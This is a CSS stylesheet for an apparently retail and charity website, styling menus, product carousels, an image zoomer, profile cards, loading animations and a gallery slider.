.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { bottom: 15px; content: ""; left: 15px; position: absolute; right: 15px; top: 15px; z-index: 9; }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px; }
.latest-deals-product .product-list li { background: #ffffff none repeat scroll 0 0; border: 1px solid #dedede; margin-bottom: 5px; }
.latest-deals-product .product-list li:hover { border: 1px solid #f96d10; }
.left-block a .img-responsive { width: 100%; }
.fashion-a h2 { margin: 0; }
.top-header-no-left { padding-left: 0; }
.top-header-no-right { padding-right: 0; }
.block .link_container a, .container-fluid .link_container a { clear: both; float: left; padding: 10px 0 !important; text-decoration: none; width: 100%; }
.dropdown-toggle { background: rgba(0, 0, 0, 0.25) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { background: #000000 none repeat scroll 0 0; color: #ff6600 !important; }
.block .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.block .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.container-fluid .link_container { text-align: center; }
.container-fluid .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.container-fluid .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.n nav a, .n nav a:hover { color: #ffffff; }
.featu { padding: 30px 0; }
.featu h1 { margin: 0; }
.featu h1 span { border-bottom: 12px groove #f75d00; margin: 0; padding: 0 36px; }
.respo-logo { float: left; margin-left: 18px; margin-top: 9px; width: 76%; }
.respo-logo img { margin-top: 3px; width: 100%; }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all 0.3s ease-out 0s; }
.banner-img a::before, .banner-img2 a::before { border-bottom: 1px solid rgba(255, 255, 255, 0.8); border-top: 1px solid rgba(255, 255, 255, 0.8); transform: scale(0, 1); }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, 0.8); border-right: 1px solid rgba(255, 255, 255, 0.8); transform: scale(1, 0); }
.banner-img, .banner-img2, .sub-menu-parent { position: relative; }
.banner-bottom { margin-top: 30px; }
.sub-menu { left: 0; opacity: 0; position: absolute; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; visibility: hidden; }
.sub-menu-parent:hover .sub-menu { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
#productContainer .norecord, .sub-menu-a { visibility: hidden; }
.n { background: rgba(0, 0, 0, 0.35) none repeat scroll 0 0; float: left; line-height: 40px; }
.n nav a { display: block; padding: 5px 13px; text-decoration: none; }
.column { padding-left: 0; }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.sub-menu li:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; }
.sub-menu li a { padding: 2px 10px !important; }
.sub-menu li a:hover { color: #000000 !important; }
.n nav ul, .n nav ul li { list-style-type: none; margin: 0; padding: 0; }
.n nav > ul { text-align: center; }
.sub-menu-parent:hover { background: #f75d00 none repeat scroll 0 0; }
.n nav > ul > li { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; float: left; }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0; width: 160px; }
.sub-menu-parent-a { position: relative; }
.sub-menu-a { opacity: 0; position: absolute; right: 0; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.picZoomer, .picZoomer-pic-wp { position: relative; }
.sub-menu-parent-a:hover .sub-menu-a { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.n nav > ul > li:first-child { border-left: medium none; }
/*.all-start {

  margin-top: 110px;

}*/

#product { margin-top: 0; }
/****************** zoom ******************/
.piclist {
margin-top: 30px;
}
.piclist li { display: inline-block; }
.piclist li img { height: auto; width: 100%; }
.picZoomer-pic-wp, .picZoomer-zoom-wp { background: #ffffff none repeat scroll 0 0; border: 5px solid #dedede; }
.picZoomer-pic-wp { overflow: hidden; }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block; }
.picZoomer-zoom-pic { left: 0; position: absolute; top: 0; }
.picZoomer-pic { height: 100%; width: 100%; }
.picZoomer-zoom-wp { display: none; overflow: hidden; position: absolute; z-index: 999; }
.picZoomer-cursor { background-color: rgba(0, 0, 0, 0.1); border: 1px solid #eeeeee; cursor: zoom-in; display: none; height: 100px; left: 0; position: absolute; top: 0; width: 100px; }
.picZoomCursor-ico { background: rgba(0, 0, 0, 0) none no-repeat scroll left top; height: 23px; left: 40px; position: absolute; top: 40px; width: 23px; }
.span6.carousel-block li { width: 100px; }
.span6.carousel-block li img { border: 3px solid #dedbdb; height: 110px; width: 100px; }
.zoom-a { margin-top: 10px; }
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right; }
.carouseller::after { clear: both; }
.carouseller [class*="span"] { box-sizing: border-box; float: left; margin-left: 0.25641% !important; }
.carouseller [class*="span"]:first-child { margin-left: 0 !important; }
.carouseller > .carousel-wrapper > .carousel-items > .span_by5 { margin: 0; width: 1%; }
.carouseller > .carousel-wrapper > .carousel-items > .span12 { width: 10%; }
.carouseller > .carousel-wrapper > .carousel-items > .span6 { margin: 0; }
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4 { margin: 0; width: 1%; }
.carouseller { position: relative; }
.carouseller .carousel-items { position: relative; width: 997.436%; }
.carouseller .carousel-block { display: inline-block; position: relative; }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none; }
.carouseller .carousel-wrapper { margin: 0 22px 0 32px; overflow: hidden; position: relative; }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; bottom: 0; color: #000000; font-size: 40px; margin: 0; opacity: 0.5; position: absolute; text-align: center; text-decoration: none; }
.carouseller .carousel-button-left { left: 0; top: 15px !important; }
.carouseller .carousel-button-right { right: 0; top: 15px !important; }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: 0.8; }
.carousel-block { background-color: #e5e5e5; font-size: 30px; font-weight: 700; text-align: center; }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 3.16239%; }
}

@media (max-width: 767px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 4.8718%; }
}

@media (max-width: 480px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 10%; }
}
h1 { font-size: 40px; margin-bottom: 30px; }
.carouseller { margin-bottom: 20px; }
/****************** end slider ******************/
.h3a {
font-size: 15px !important;
}
.ni .col-sm-3 { padding: 0 !important; }
.rec-image { border-right: 1px dotted #f75d00; float: left; margin: 0; padding: 0 5px 0 0; }
.rec-image img { border-radius: 50%; }
.amp-qua ul { background: #e7e7e7 none repeat scroll 0 0; border: 1px groove #ef8209; border-radius: 5px; float: left; position: absolute; width: 160px; }
.amp-qua ul li { border-bottom: 1px dotted #bbbbbb; float: left; padding: 10px 4px 10px 8px; width: 100%; }
.amp-qua ul li a { color: #f75d00; float: left; font-family: sans-serif; font-size: 12px; }
.amp-qua ul i { color: #f75d00 !important; font-size: 14px; line-height: 20px !important; float: right; padding-right: 5px; }
.amp-qua ul .fa.fa-user-plus { color: #f75d00 !important; font-size: 14px; padding: 0 4px 0 0; }
.amp-qua ul .fa.fa-sign-in { color: #f75d00; font-size: 14px; padding: 0 5px 0 0; }
.amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user { color: #f75d00; font-size: 14px; padding: 0 4px 0 0; }
.amp-qua ul .fa.fa-share-square { color: #f75d00; float: right; font-size: 14px; padding: 0 6px 0 0; }
.social-share { float: left; height: 27px; margin-top: 4px; width: 99%; }
#product .pb-right-column .form-action .h3a { background: #fbfbfb none repeat scroll 0 0; border: 1px solid #d7d7d7; clear: both; color: #999999; font-size: 9px !important; margin: 0; padding: 6px 9px; }
.stButton .stBubble { height: 31px !important; line-height: 8px !important; margin: 5px 0 0; overflow: hidden; width: 60px; }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px !important; }
#content { padding: 20px 0; }
ul#portfolio-filter { margin: -20px 0; padding: 0; }
ul#portfolio-filter li { display: inline; }
ul#portfolio-filter a { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu.jpg") repeat scroll 100% center; border: 1px solid #e8e8e8; border-radius: 3px; color: #717171 !important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0 none; padding: 3px 19px; text-decoration: none; }
ul#portfolio-filter a.current { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu-active.jpg") repeat scroll 100% center; color: #f75d00; }
ul#portfolio-filter .fa.fa-frown-o.current { color: #ffffff; }
ul#portfolio-list li { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-radius: 5px; display: block; float: left; height: 125px; margin: 0 5px 5px 0; overflow: hidden; padding: 0 !important; width: 32.3333%; }
ul#portfolio-list li p { color: #aaaaaa; font-size: 12px; line-height: 15px; margin: 7px 0; }
.red-a { color: #ffffff; }
.teb-menu { margin-top: 16px; }
.teb-menu ul li { display: inline; }
.teb-menu ul li a { background: #efeaea none repeat scroll 0 0; padding: 10px 40px; }
.find-freind-text { text-align: left; padding: 5px; position: relative; }
.find-freind-text h6 { color: #0033ff; font-family: sans-serif; margin: 0px; padding: 0px; font-size: 16px; font-weight: 500; }
.find-freind-text p { color: #999999; font-family: sans-serif; font-size: 14px; }
ul#portfolio-filter a .fa.fa-frown-o { color: #0a4a8a; }
ul#portfolio-filter a .fa.fa-smile-o { color: #f75d00; }
ul#portfolio-filter a .fa.fa-star { color: #ec1a3a; }
ul#portfolio-filter a .glyphicon.glyphicon-sunglasses { color: #a21dc9; }
ul#portfolio-filter a .fa.fa-building-o { color: #808080; }
ul#portfolio-filter a .fa.fa-heart { color: #fc36c8; }
ul#portfolio-filter a .fa.fa-check { color: #24c2d6; }
.foollw { border-top: 1px dotted #cccccc; font-size: 12px; width: 100%; position: relative; bottom: 0px; }
.foollw .left-f { width: 45%; float: left; text-align: left; }
.foollw .right-R { width: 50%; float: right; text-align: right; }
.left-padding-a { padding-left: 0; }
.icon-div { float: right; margin-right: 6px; width: 20px; }
.icon-div .fa.fa-frown-o { color: #0a4a8a; }
.icon-div .fa.fa-smile-o { color: #f75d00; }
.icon-div .fa.fa-star { color: #ec1a3a; }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9; }
.icon-div .fa.fa-building-o { color: #808080; }
.icon-div .fa.fa-heart { color: #fc36c8; }
.icon-div .fa.fa-check { color: #24c2d6; }
.background-top { background: #231f1c none repeat scroll 0 0; height: 110px; width: 100%; }
.row.ash-col { margin: 120px 0 0; }
.col-padding { padding: 1px; }
.video-div { background: #000000 url("../img/video-img.png") repeat scroll 0 0; bottom: -23px; color: #ffffff; font-family: sans-serif; height: 24px; line-height: 25px; padding: 0 10px; position: relative; width: 100%; }
.video-div .p1 { float: left; font-size: 12px; }
.video-div .p2 { float: right; font-size: 12px; }
.slider-text h6, .top-banner-text { font-family: sans-serif; font-size: 22px; font-weight: 600; }
.col-padding .carousel .carousel-caption { left: 0; margin: 0; padding: 0; right: 0; }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto; }
.col-padding .carousel .carousel-inner .item img { height: 128px; }
.left_slider2s { height: 248px; }
.col-padding-left-site { padding-left: 0; }
.main-pro img { max-height: 259px; min-height: 259px; width: 100%; }
.slider-text { color: #ffffff; padding: 15px; position: absolute; width: 98%; }
.col-padding-right-site { padding-right: 0; }
.btn-a { background-color: rgba(0, 0, 0, 0.45); border: 1px solid #ffffff; border-radius: 3px; color: #ffffff; float: right; font-family: sans-serif; line-height: 22px; }
.top-marrgin { margin-top: 140px; }
.top-banner-img .imgrounded { border: 5px solid rgba(204, 204, 204, 0.51); border-radius: 50%; height: 95px !important; max-height: 95px; min-height: 95px; width: 95px; }
.top-banner-text { color: #ffffff; margin-top: 5px; }
.slider-text h6 { margin: 6px 0; }
.following-follw .btn-fallowin { line-height: 19px; text-shadow: inherit; }
.following-follw .btn-fallowin span { float: left; margin-bottom: 0; margin-left: 0; margin-right: 0; margin-top: 0 !important; }
.follo { margin-top: 5px; }
.top-banner-text h5 { margin: 0; }
/****************** follow ******************/
.follo {
margin-top: 10px;
}
.follo a.button { background-origin: padding-box; background-size: auto auto; border-radius: 3px; border-style: solid; border-width: 1px; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; outline: 0 none #ffffff; padding: 5px; text-align: center; text-decoration: none; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.298); width: 130px; }
.follo a.follow { background: rgba(0, 0, 0, 0.27) none repeat scroll 0 0; color: #ffffff; }
.follo a.follow:hover, a.follow:active { background: rgba(0, 0, 0, 0) linear-gradient(#f75d00, #f96d10) repeat scroll 0 0; }
.follo a img { height: 14px; margin-right: 3px; margin-top: -4px; max-height: 14px; min-height: 14px; width: 14px; }
.follo a.unfollow { background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f5f5f5 0%, #f1f1f1 100%) repeat scroll 0 0; border-color: #dcdcdc; color: #6e6e6e; }
.follo a.unfollow:hover, a.unfollow:active { background: rgba(0, 0, 0, 0) linear-gradient(#eb3845, #d9030a) repeat scroll 0 0; border-color: #e7473c; color: #ffffff; }
.top-banner-text h5 { font-family: sans-serif; font-size: 14px; font-weight: 600; padding: 6px 0; }
.btn-fallowin { font-family: sans-serif; line-height: 18px; }
.following-follw { margin-top: 48px; text-align: right; }
.following-follw .btn-fallowin span { color: #ffffff; font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; }
.following-follw .btn-fallowin { color: #ffffff; font-family: sans-serif; font-size: 12px; padding: 6px 0 2px; text-transform: capitalize; width: 44%; }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des > li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase; }
.following-follw .btn-default { background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0; border: 1px solid; }
/****************** menu-color ******************/
.grey-a {
background: #adadad none repeat scroll 0 0 !important;
}
.parpal { background: #5400f5 none repeat scroll 0 0 !important; }
.blue { background: #494670 none repeat scroll 0 0 !important; }
.yello-a { background: #d4ff00 none repeat scroll 0 0 !important; }
.green { background: #3bc08b none repeat scroll 0 0 !important; }
.parpal-2 { background: #9b00c1 none repeat scroll 0 0 !important; }
.oreang { background: #f46a44 none repeat scroll 0 0 !important; }
.red { background: #f31f39 none repeat scroll 0 0 !important; }
.pink { background: #e90ad6 none repeat scroll 0 0 !important; }
.nav > li > a { color: #7a7a7a; display: block; padding: 8px 33.7px; position: relative; }
.nav-tabs { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; box-shadow: 0 9px 2px 0 #dddddd; height: 55px; width: 100%; }
.box-i { box-shadow: 0 4px 10px -2px #505050; }
.nav > li > a:focus, .nav > li > a:hover { background-color: #f75d00; text-decoration: none; }
.charity .col-sm-3 { margin-left: 5px; margin-top: 5px; width: 24%; }
.product-list li:hover .add-to-charity { bottom: 0; }
.product-list li .add-to-charity { text-align: center; transition: all 0.45s ease 0s; width: 100%; }
.product-list li:hover .add-to-charity { display: block; padding: 28px 0 0 0; }
.product-list li .add-to-charity a { font-weight: 700; height: 45px; line-height: 32px; padding-left: 18px; padding-top: 8px; text-transform: uppercase; width: auto; }
.blog-text { float: left; height: 90px; width: 100%; }
.blog-text a { float: left; font-family: sans-serif; font-size: 12px; margin-top: 10px; padding: 0 5px; }
.box-text .by_aria { float: left !important; font-family: Arial, Helvetica, sans-serif; font-size: 12px; padding: 2px 5px; width: 100% !important; }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px; }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; height: 70px; margin-left: 50px; text-align: center; width: 70px; }
.charity-detail, .charity-line { border-bottom: 1px dotted #999999; }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 118px !important; min-height: 1px !important; }
.charity-user .charity-round .fa.fa-user { color: #f75d00; font-size: 25px; padding-top: 5px; }
.charity-user .charity-round h5, .charity-user .charity-round h6 { color: #f75d00; font-family: sans-serif; font-size: 16px; font-weight: 700; }
.charity-user .charity-round h6 { margin: 8px 0 0; }
.charity-user .charity-round h5 { margin: 0 0 8px; }
.charity-user .charity-round img { padding-top: 6px; width: 22px; }
.product-list.ni.row { margin-top: 0 !important; }
.charity-round-text { color: #666666; font-family: sans-serif; font-size: 14px; font-weight: 600; }
.charity-detail { margin-bottom: 10px; padding: 4px 0 13px; }
.charity-detail p { line-height: 18px; }
.charity-line { float: left; margin-bottom: 14px; padding: 10px 0; width: 100%; }
.charity li .left-block img { margin: 0 auto; max-width: 100%; transform: scale(1, 1); transition: all 0.5s ease 0s; }
.charity-user { text-align: center; }
.a1 .left-block { padding: 0; }
.div-menu { clear: both; float: left; height: 97px; line-height: 115px; margin-top: 10px; }
.menu-media { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; clear: both; float: left; line-height: 40px; margin-top: 0 !important; box-shadow: 0 0 0 #000; }
.menu-media li { float: left; }
.menu-media li a { border-radius: 1px !important; color: #ffffff !important; padding: 13px 39.5px !important; }
.product-media li { border-radius: 0 !important; display: block; float: left; height: auto; overflow: hidden; padding: 0 !important; width: 24.4% !important; }
.product-media.product-list.ni.row li .left-block { min-height: auto !important; padding: 0 !important; }
.product-media { margin-left: 0; }
/****************** vendor-dashboard ******************/
.card {
background-color: rgba(214, 224, 226, 0.2);
border-bottom-width: 2px;
border-radius: 3px;
border-top-width: 0;
box-shadow: none;
box-sizing: border-box;
height: 280px;
margin: 0;
padding-top: 20px;
}
.card .card-heading { margin: 0; padding: 0 20px; }
.card .card-heading.simple { border-bottom: 1px solid #e5e5e5; color: #777777; font-size: 20px; font-weight: 300; }
.card .card-heading.image img { border: 0 none; border-radius: 50%; display: inline-block; height: 46px; margin-right: 15px; vertical-align: top; width: 46px; }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top; }
.card .card-heading.image .card-heading-header h3 { color: #262626; font-size: 14px; line-height: 16px; margin: 0; }
.card .card-heading.image .card-heading-header span { color: #999999; font-size: 12px; }
.card .card-body { margin-top: 20px; padding: 0 20px; }
.card .card-media { margin: 0 -14px; padding: 0 20px; }
.card .card-media img { max-height: 100%; max-width: 100%; }
.card .card-actions { margin: 20px 0 0; min-height: 30px; padding: 0 20px 20px; }
.card .card-comments { background-color: #f8f8f8; margin: 0; padding: 20px; }
.card .card-comments .comments-collapse-toggle { margin: 0 20px 12px; padding: 0; }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { color: #999999; font-size: 12px; overflow: hidden; padding-right: 5px; text-overflow: ellipsis; white-space: nowrap; }
.card-comments .media-heading { font-size: 13px; font-weight: 700; }
.card.people { display: inline-block; height: 300px; margin-left: 20px; overflow: hidden; padding-top: 0; position: relative; vertical-align: top; width: 170px; }
.card.people:first-child { margin-left: 0; }
.card.people .card-top { background-color: #ffffff; display: inline-block; height: 150px; left: 0; position: absolute; top: 0; width: 170px; }
.card.people .card-top.green { background-color: #53a93f; }
.card.people .card-top.blue { background-color: #427fed; }
.card.people .card-info { background: #ffffff none repeat scroll 0 0; box-sizing: border-box; display: inline-block; height: 101px; overflow: hidden; position: absolute; top: 150px; width: 100%; }
.card.people .card-info .title { color: #404040; display: block; font-size: 16px; font-weight: 700; line-height: 18px; margin: 8px 14px 0; overflow: hidden; }
.card.people .card-info .desc { color: #737373; display: block; font-size: 12px; line-height: 16px; margin: 8px 14px 0; overflow: hidden; text-overflow: ellipsis; }
.card.people .card-bottom { bottom: 0; box-sizing: border-box; display: inline-block; left: 0; line-height: 29px; padding: 10px 20px; position: absolute; text-align: center; width: 100%; }
.card.hovercard { background-color: rgba(214, 224, 226, 0.2); height: 281px; overflow: hidden; padding-top: 0; position: relative; text-align: center; }
.profile-detail { max-height: 281px; overflow: hidden; }
.cardheader img { height: 155px; max-height: 155px; max-width: 100%; width: 100%; }
.card.hovercard .avatar { margin-bottom: -50px; position: relative; top: -53px; }
.card.hovercard .avatar img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
.card.hovercard .info { padding: 0 8px 10px; }
.card.hovercard .info .title { color: #262626; font-family: sans-serif; font-size: 18px; font-weight: 700; line-height: 1; margin-bottom: 0; vertical-align: middle; }
.card.hovercard .info .desc { color: #737373; font-family: sans-serif; font-size: 13px; font-weight: 700; line-height: 20px; overflow: hidden; text-overflow: ellipsis; }
.card.hovercard .bottom { margin-bottom: 17px; padding: 0 20px; }
.card.hovercard .profileimg { float: left; margin-bottom: -50px; position: relative; top: -53px; width: 50%; }
.card.hovercard .profileimg img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
#lean_overlay-a { background: rgba(255, 255, 255, 0.71) none repeat scroll 0 0; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 111111; }
.loding-slider { left: 48%; margin: 0 auto; position: fixed; top: 42%; width: 1160px; z-index: 99999; }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; transform: translateZ(0px); width: 85px; z-index: 111; }
.loading-circle { animation: 2291ms ease 0s normal none infinite running loading; background-color: #6015f0; border-radius: 50%; height: 14px; position: absolute; transform: scale(0); width: 14px; }
.loading-circle:nth-child(1) { animation-delay: 42ms; }
.loading-circle:nth-child(2) { animation-delay: 84ms; }
.loading-circle:nth-child(3) { animation-delay: 126ms; }
.loading-circle:nth-child(4) { animation-delay: 168ms; }
.loading-circle:nth-child(5) { animation-delay: 210ms; }
.loading-circle:nth-child(6) { animation-delay: 252ms; }
.loading-circle:nth-child(7) { animation-delay: 294ms; }
.loading-circle:nth-child(8) { animation-delay: 336ms; }
.loading-circle:nth-child(9) { animation-delay: 378ms; }
.loading-circle:nth-child(10) { animation-delay: 420ms; }
.loading-circle:nth-child(11) { animation-delay: 462ms; }
.loading-circle:nth-child(12) { animation-delay: 504ms; }
.loading-circle:nth-child(13) { animation-delay: 546ms; }
.loading-row1 { top: 1.3px; }
.loading-row2 { top: 18.95px; }
.loading-row3 { top: 36.55px; }
.loading-row4 { top: 54.2px; }
.loading-row5 { top: 71.85px; }
.loading-col1 { left: 1.25px; }
.loading-col2 { left: 18.85px; }
.loading-col3 { left: 36.5px; }
.loading-col4 { left: 54.15px; }
.loading-col5 { left: 71.8px; }
@keyframes loading {
0% {
transform: scale(0);
}
27.28% {
transform: scale(1);
}
36.36%, 54.55% {
transform: scale(0.857);
}
100%, 63.64% {
transform: scale(0);
}
}
@keyframes loading {
0% {
transform: scale(0);
}
27.28% {
transform: scale(1);
}
36.36%, 54.55% {
transform: scale(0.857);
}
100%, 63.64% {
transform: scale(0);
}
}
.vender-desh { clear: both; float: left; margin-top: 22px; width: 100%; }
.blog-text-c { float: left; margin-bottom: 15px; overflow: hidden; width: 100%; }
.add-to-charity .fa.fa-photo { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.add-to-cart a:hover, .add-to-charity a:hover { outline: 0 none; text-decoration: none; }
.content h2 { border-bottom: 1px solid #eaeaea; font-size: 24px; height: 34px; line-height: 40px; margin: 0 0 11px; position: relative; }
.content h2 span { border-bottom: 3px solid #f75d00; bottom: -1px; padding: 0; position: absolute; }
.content p { font-size: 15px; line-height: 24px; text-align: justify; }
.policy h2 { border: medium none; font-size: 20px; height: auto; line-height: normal; margin: 3px 0 6px; }
.policy ul { margin-left: 5px; }
.policy-h > li > span::before { color: #f75d00; content: "Ã¯â€žâ€¦"; cursor: pointer; display: inline-block; font-family: FontAwesome; font-size: 14px; font-weight: 700; padding-right: 4px; text-align: right; }
.policy ul li a { color: #333333; outline: 0 none; text-decoration: none; }
.policy ul li a:hover { color: #f75d00; outline: 0 none; text-decoration: none; }
.privacy { margin-left: 14px !important; }
.privacy li { list-style: outside none disc; margin: 16px 0; }
.btn-add-donate { background: #f75d00 none repeat scroll 0 0; clear: both; color: #ffffff; display: inline-block; font-size: 14px; height: 35px; line-height: 35px; margin: 0 auto; padding: 0 13px; text-align: center; width: 52%; }
.qty-CHARITY { height: 25px; }
.ug-gallery-wrapper, .ug-gallery-wrapper * { max-width: none; transition: all 0s ease 0s; }
.ug-gallery-wrapper { font-family: Arial, Helvetica, sans-serif; margin-top: 17px; overflow: hidden; position: relative; z-index: 0; }
.ug-item-wrapper img { width: auto; }
.ug-rtl { direction: rtl; }
.ug-error-message { color: #f30d0d; font-size: 20px; padding-bottom: 30px; padding-top: 30px; text-align: center; }
.ug-error-message-wrapper { border: 1px solid #000000; height: 100%; width: 100%; }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar { overflow: hidden; position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar-inner { }
.ug-gallery-wrapper.ug-fullscreen { height: 100% !important; max-height: none !important; max-width: none !important; width: 100% !important; }
.ug-gallery-wrapper.ug-fake-fullscreen { bottom: 0 !important; height: auto !important; left: 0 !important; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: fixed !important; right: 0 !important; top: 0 !important; width: auto !important; z-index: 999999 !important; }
.ug-body-fullscreen { height: 100% !important; margin: 0 !important; overflow: hidden !important; padding: 0 !important; width: 100% !important; }
.ug-gallery-wrapper .ug-preloader-trans { background-image: url("../images/loader_skype_trans.gif"); background-repeat: no-repeat; display: block; height: 32px; width: 32px; }
.ug-gallery-wrapper .ug-slider-wrapper { background-color: #000000; overflow: hidden; position: absolute; z-index: 1; }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute; }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer; }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0; }
.ug-slider-wrapper .ug-item-wrapper { overflow: hidden; position: absolute; }
.ug-item-wrapper img, .ug-slider-wrapper { box-sizing: border-box; max-width: none !important; }
.ug-slider-wrapper .ug-slider-preloader { background-color: #ffffff; background-position: center center; background-repeat: no-repeat; border: 2px solid #ffffff; border-radius: 6px; position: absolute; z-index: 1; }
.ug-slider-preloader.ug-loader1 { background-image: url("../images/loader-white1.gif"); height: 30px; width: 30px; }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url("../images/loader-black1.gif"); }
.ug-slider-preloader.ug-loader2 { background-image: url("../images/loader-white2.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url("../images/loader-black2.gif"); }
.ug-slider-preloader.ug-loader3 { background-image: url("../images/loader-white3.gif"); height: 38px; width: 38px; }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url("../images/loader-black3.gif"); }
.ug-slider-preloader.ug-loader4 { background-color: #ffffff; background-image: url("../images/loader-white4.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url("../images/loader-black4.gif"); }
.ug-slider-preloader.ug-loader5 { background-color: #ffffff; background-image: url("../images/loader-white5.gif"); border: medium none; border-radius: 0; height: 8px; width: 60px; }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url("../images/loader-black5.gif"); border: 2px solid #000000; }
.ug-slider-preloader.ug-loader6 { background-image: url("../images/loader-white6.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url("../images/loader-black6.gif"); }
